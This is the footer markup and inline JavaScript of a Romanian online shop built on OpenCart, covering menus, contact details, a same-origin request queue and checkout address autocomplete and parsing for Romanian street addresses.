      <a href="https://anpc.ro/ce-este-sal/" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-400x100w.png 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
      <div class="module-item module-item-2">
      <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-400x100w.png 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
  
              </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="module module-grid module-grid-481 grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">CONTUL MEU</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/index.php?route=account/account" >
        <span class="links-text">CONTUL MEU</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=account/order" >
        <span class="links-text">ISTORIC COMENZI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/newsletter" >
        <span class="links-text">NEWSLETTER</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">CONTACT</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/contact" >
        <span class="links-text">CONTACT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=information/sitemap" >
        <span class="links-text">SITE MAP</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/marci" >
        <span class="links-text">BRANDURI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/return/add" >
        <span class="links-text">POLITICA DE RETUR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div class="module module-blocks module-blocks-303 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Adresă</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Bloc 7C Bulevardul Unirii 12, Strada Silvestri Constantin 1-14, București 040105
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-2 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Sună</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Număr de telefon:<br><a href="tel:0799 098 088">(+40) 799 098 088</a>
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-3 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Program</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><b>Luni - Sâmbătă</b>: 10:00 – 20:00<br><b>Duminică</b>: 11:30 – 20:00</p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-445 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <div class="klaviyo-form-XVHRLv"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/12capodopera" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/capodopera12/" >
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2024,  capodopera12.ro. Toate drepturile rezervate.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                              <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-400x150w.png 2x"  width="200" height="75" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784-4" ></script>


<script type="text/javascript">$('.radio label').on('touchend', function(e){
    var input = $(this).find('input[type="radio"]');
    if(!input.prop('checked')){
        input.prop('checked', true).trigger('change');
    }
});



 document.addEventListener('DOMContentLoaded', function() {
        if (window.location.href.includes('checkout/checkout')) {
            var telephoneInput = document.getElementById('input-telephone');
            if (telephoneInput) {
                telephoneInput.setAttribute('type', 'tel');

                // Prevent non-numeric characters on key press
                telephoneInput.addEventListener('keypress', function(e) {
                    var charCode = (e.which) ? e.which : e.keyCode;
                    // Allow only numeric characters (and control characters such as backspace)
                    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
                        e.preventDefault();
                    }
                });
            }
        }
    });
document.addEventListener('DOMContentLoaded', function () {
    var valuesToHide = ['411', '412', '427', '429', '410', '409', '370', '346', '345', '401', '402', '374', '373'];
    valuesToHide.forEach(function(value) {
        var inputs = document.querySelectorAll('input[type="checkbox"][value="' + value + '"]');
        if (inputs.length > 0) {
            inputs.forEach(function(input) {
                if (input.parentElement && input.parentElement.tagName.toLowerCase() === 'label') {
                    input.parentElement.style.display = 'none';
                }
            });
        }
    });
});document.addEventListener('DOMContentLoaded', function() {

  ['html','body','#wrapper'].forEach(function(sel) {
    var el = document.querySelector(sel);
    if (!el) return;
    el.style.overflowY                = 'auto';
    el.style.position                 = 'relative';
    el.style.height                   = 'auto';
    el.style.webkitOverflowScrolling  = 'touch';
    el.style.touchAction              = 'auto';
  });


  window.ontouchmove = null;

  document.body.addEventListener('touchmove', function(e) {
    // allow all touchmoves to propagate freely
    e.stopPropagation();
  }, { passive: false });
});



$(document).on('click', '.module-popup-470 .popup-close', function(){
  if(Journal.popup[0].c && Journal.popup[0].m){
    var popup_key = 'p-' + Journal.popup[0].c;
    console.log('close', popup_key);
    setCookie(popup_key, 'true', 24);
  }
})
function setCookie(name, value, hours) {
  const d = new Date();
  d.setTime(d.getTime() + (hours * 60 * 60 * 1000));
  const expires = "expires=" + d.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}
function getCookie(name) {
  const cname = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i].trim();
    if (c.indexOf(cname) === 0) return c.substring(cname.length, c.length);
  }
  return "";
}
$(document).on('scroll', function(){
  if ($('html').hasClass('desktop')){
    if ($('.module-header_notice-468').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-468').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","60px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-477').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","85px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }else{
    if ($('.module-header_notice-468').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-468').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","109px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-477').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","134px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }
})

;(function () {
  var queued = [];
  var running = false;

  function startNext() {
    if (running) return;
    var job = queued.shift();
    if (!job) return;

    running = true;

    var xhr = job._this;

    // când request-ul se termină în orice fel, trecem la următorul
    var onDone = function () {
      // curățăm listener-ele (în caz de browser fără {once:true})
      xhr.removeEventListener('loadend', onDone);
      xhr.removeEventListener('error', onDone);
      xhr.removeEventListener('abort', onDone);
      xhr.removeEventListener('timeout', onDone);

      running = false;
      startNext();
    };

    // folosim loadend (se emite și pe succes și pe eroare),
    // plus defensive și pe celelalte evenimente
    try {
      xhr.addEventListener('loadend', onDone, { once: true });
      xhr.addEventListener('error', onDone, { once: true });
      xhr.addEventListener('abort', onDone, { once: true });
      xhr.addEventListener('timeout', onDone, { once: true });
    } catch (e) {
      // fallback pentru browsere vechi fără {once:true}
      xhr.addEventListener('loadend', onDone);
      xhr.addEventListener('error', onDone);
      xhr.addEventListener('abort', onDone);
      xhr.addEventListener('timeout', onDone);
    }

    // trimite cererea
    job.send.call(xhr, job.data);
  }

  // interceptează open ca să aflăm origin-ul real al URL-ului
  (function (open) {
    XMLHttpRequest.prototype.open = function (method, url) {
      this._url_origin = url;
      return open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);

  // interceptează send ca să punem în coadă cererile interne
  (function (send) {
    XMLHttpRequest.prototype.send = function (data) {
      var url_origin;
      try {
        url_origin = new URL(this._url_origin, location.origin).origin;
      } catch (e) {}
      var internal = url_origin === location.origin;

      if (internal) {
        queued.push({ send: send, _this: this, data: data });
		console.warn('queued', { send: send, _this: this, data: data }, queued)
        startNext();
        return;
      }

      // pentru cereri externe, nu blocăm
      return send.call(this, data);
    };
  })(XMLHttpRequest.prototype.send);
})();

$(document).on('click', 'input[name="payment_method"]', function(){
    $(this).closest('.section-payment').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-payment').removeClass('loading-section');
    },2000)
});
$(document).on('click', 'input[name="shipping_method"]', function(){
    $(this).closest('.section-shipping').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-shipping').removeClass('loading-section');
    },2000)
});</script>

<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"
></script>

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


<script type="text/javascript"><!--
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
	if(undefined !== window['_QuickCheckoutData']){
		$('body').on('change', 'select#input-' + type_id + 'zone', function(){
			var judet = Number(this.value);
			let $city_selector = $('#input-' + type_id + 'city[data-selection="1"]');
			if($city_selector.length){
				window['_QuickCheckoutData'][type + '_cities'] = [];
				if(!isNaN(judet) && judet>0){
					window['_QuickCheckoutData'][type + '_cities'] = [];
					$.ajax( {
						url: "index.php?route=checkout/checkout/cities",
						dataType: "json",
						data: {
						  judet: judet,
						  oras: '',
						},
						success: function( data ) {
							window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
								  return {
									  name: item.city,
								  };
							  });
						}
					} );
				} else {
					window['_QuickCheckoutData'][type + '_cities'] = [];
				}
			}
		});
		var judet = window['_QuickCheckoutData']['order_data'][type + '_zone_id'];
		window['_QuickCheckoutData'][type + '_cities'] = [];
		if(!isNaN(judet) && judet>0){
			$.ajax( {
				url: "index.php?route=checkout/checkout/cities",
				dataType: "json",
				data: {
				  judet: judet,
				  oras: '',
				},
				success: function( data ) {
					window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
						  return {
							  name: item.city,
						  };
					});
				}
			} );
		}
	}
    $('body').on('click', 'input#input-' + type_id + 'city', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'city').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          $.ajax( {
            url: "index.php?route=checkout/checkout/cities",
            dataType: "json",
            data: {
              judet: judet,
              oras: request,
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.city,
                                  postcode: item.postcode,
                                  value: item.city
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          this.value = event.value;
          $(this).trigger('change.value');
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('click', '#input-' + type_id + 'custom-field6', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'custom-field6').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          var oras = $.trim($('#input-' + type_id + 'city').val());
          $.ajax( {
            url: "index.php?route=checkout/checkout/streets",
            dataType: "json",
            data: {
              judet: judet,
              oras: oras,
              adresa: request
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.road_type + ' ' + item.address,
                                  postcode: item.postcode,
                                  road_type: item.road_type,
                                  address: item.address,
                                  value: item.road_type + ' ' + item.address
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          var strada = '';
          var nr_strada = '';
          var matches = event.value.match(new RegExp('(strada)?\\s*(.*?)(\\s+\\b(nr)\\b[\.]*(.*?))?$','i'));
          if(matches && matches.length){
            strada = $.trim(matches[2]);
            nr_strada = $.trim(matches[5]);
          } else {
            strada = road_type.road_type == 'strada' ? event.address : event.value;
          }

          $('#input-' + type_id + 'custom-field6').val(strada);
          $('#input-' + type_id + 'custom-field7').val(nr_strada);
          $('#input-' + type_id + 'postcode').val(event.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
            _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('change.value', '#input-' + type_id + 'zone', function(){
      $('#input-'+ type +'-city').val('');
      if(in_checkout){
        _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
      }
    });
    $('body').on('change.value','#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'city', function(){
      var judet = $('#input-' + type_id + 'zone').val();
      var city = $.trim($('#input-' + type_id + 'city').val());
      var address = $.trim($.trim($('#input-' + type_id + 'custom-field6').val()) + ' ' + $.trim($('#input-' + type_id + 'custom-field7').val()));
      $.ajax( {
        url: "index.php?route=checkout/checkout/postcode",
        dataType: "json",
        data: {
          judet: judet,
          oras: city,
          adresa: address,
        },
        success: function( data ) {
          $('#input-' + type_id + 'postcode').val(data.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      } );
    });
  });
}
//--></script>
<script>
(function($){

  var reg_punctuation = /[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,\-.\/:;<=>?@\[\]^_`{|}~\s]/;
  var regs = {
    strada: [
      'stra?d?a?','str','st',
      'bo?uleva?r?d?u?l?','boul','bo?u?l?[vd]',
      'cartieru?l?', 'cart',
      'coloni[ea]',
      'canalu?l?',
      'alee?a?',
      'intrare?a?', 'int',
      'calea?',
      'drumu?l?',
      'pasaju?l?',
      'fundatura','fund',
      'fundac',
      'hotar',
      'parcu?l?',
    ],
    nr_strada: ['numaru?l?','num','nr','no'],
    sector: ['sectoru?l?','sect','sec'],
    bloc: ['blocu?l?','blc','bl'],
    scara: ['scara','scr', 'sca','sc'],
    etaj: ['etaju?l?','etj','eta','et'],
    nr_ap: ['apart[am]\w*?','apart','apt','ap'],
  };

  var reg_keys = [];
  var reg_values = [];
  $.each(regs, function(k){
    reg_keys.push(k);
    reg_values.push(this);
  });
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
    $('body').on('change', '#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'custom-field11', function(){
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      // if(strada === '') strada = '-';
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      // if(nr_strada === '') nr_strada = '-';
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      // if(sector === '') sector = '';
      if(strada.length && !strada.match(/\b(stra?d?a?|str|st)\b/i)){
        strada = 'Strada ' + strada;
      }
      $('#input-' + type_id + 'address-1').val($.trim(strada + (nr_strada === '' ? '' : (' Nr. ' + nr_strada)) + (sector === '' ? '' : (' Sect. ' + sector))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_1'] = $('#input-' + type_id + 'address-1').val();
      }
    });
    $('body').on('change', '#input-' + type_id + 'custom-field8,#input-' + type_id + 'custom-field9,#input-' + type_id + 'custom-field10,#input-' + type_id + 'custom-field12', function(){
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      $('#input-' + type_id + 'address-2').val($.trim((bloc === '' ? '' : (' Bloc ' + bloc)) + (scara === '' ? '' : (' Scara ' + scara)) + (etaj === '' ? '' : (' Et. ' + etaj)) + (nr_ap === '' ? '' : (' Ap. ' + nr_ap))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_2'] = $('#input-' + type_id + 'address-2').val();
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    });
    $('body').on('change','#input-' + type_id + 'zone', function(){
      var zone = $.trim($(this).val());
      $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').toggleClass('hide', 2688 != zone);
      if(in_checkout){
        _QuickCheckout.order_data[type + '_custom_field'][11] = '';
      }
    });
    setTimeout(function(){
      var zone = $.trim($('#input-' + type_id + 'zone').val());
      if(2688 != zone){
        $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').addClass('hide');
        if(in_checkout){
          _QuickCheckout.order_data[type + '_custom_field'][11] = '';
        }
      }
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      var address_1 = $.trim($('#input-' + type_id + 'address-1').val());
      var address_2 = $.trim($('#input-' + type_id + 'address-2').val());
      var address_full = $.trim(address_1 + ' ' + address_2);

      if(!strada.length && !nr_strada.length && !sector.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['strada','nr_strada'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          strada = $.trim(matches[1]) + ' ' + $.trim(matches[2]);
          nr_strada = $.trim(matches[5]);
        } else {
          var matches = address_full.match(new RegExp('(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
            if(['strada','nr_strada'].indexOf(index) > -1) return carry;
            return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
          },'') + ')\\b.*?)?$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[4]);
          }
        }
        if(!nr_strada.length){
          nr_strada = '';
          /*var matches = strada.match(new RegExp('(.*?)' + reg_punctuation.source + '+([0-9]+.*?)$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[2]);
          }*/
        }

        var matches = address_full.match(new RegExp('\\b(' + regs.sector.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['sector'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          sector = matches[2];
        }
      }
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.bloc.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['bloc'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          bloc = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.scara.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['scara'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          scara = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.etaj.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['etaj'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          etaj = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.nr_ap.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['nr_ap'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          nr_ap = matches[2];
        }
      }
      var to_change = false;
      if(!strada.length && !nr_strada.length && !sector.length){
        $('#input-' + type_id + 'custom-field6').val(address_1);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != address_1);
          _QuickCheckout.order_data[type + '_custom_field'][6] = address_1;
        }
      } else {
        $('#input-' + type_id + 'custom-field6').val(strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != strada);
          _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
        }
        $('#input-' + type_id + 'custom-field7').val(nr_strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field7').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][7] || '') != nr_strada);
          _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
        }
        $('#input-' + type_id + 'custom-field11').val(sector);
        if(in_checkout && $('#input-' + type_id + 'custom-field11').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][11] || '') != sector);
          _QuickCheckout.order_data[type + '_custom_field'][11] = sector;
        }
      }
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        $('#input-' + type_id + 'custom-field8').val(address_2);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != address_2);
          _QuickCheckout.order_data[type + '_custom_field'][8] = address_2;
        }
      } else {
        $('#input-' + type_id + 'custom-field8').val(bloc);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != bloc);
          _QuickCheckout.order_data[type + '_custom_field'][8] = bloc;
        }
        $('#input-' + type_id + 'custom-field9').val(scara);
        if(in_checkout && $('#input-' + type_id + 'custom-field9').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][9] || '') != scara);
          _QuickCheckout.order_data[type + '_custom_field'][9] = scara;
        }
        $('#input-' + type_id + 'custom-field10').val(nr_ap);
        if(in_checkout && $('#input-' + type_id + 'custom-field10').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][10] || '') != nr_ap);
          _QuickCheckout.order_data[type + '_custom_field'][10] = nr_ap;
        }
        $('#input-' + type_id + 'custom-field12').val(etaj);
        if(in_checkout && $('#input-' + type_id + 'custom-field12').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][12] || '') != etaj);
          _QuickCheckout.order_data[type + '_custom_field'][12] = etaj;
        }
      }
      if(in_checkout && to_change){
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    },in_checkout ? 500 : 300);
  });
}
})(jQuery)
</script>

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
